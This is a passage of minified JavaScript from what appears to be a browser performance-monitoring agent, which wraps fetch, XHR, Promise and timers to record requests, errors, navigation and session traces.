n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case 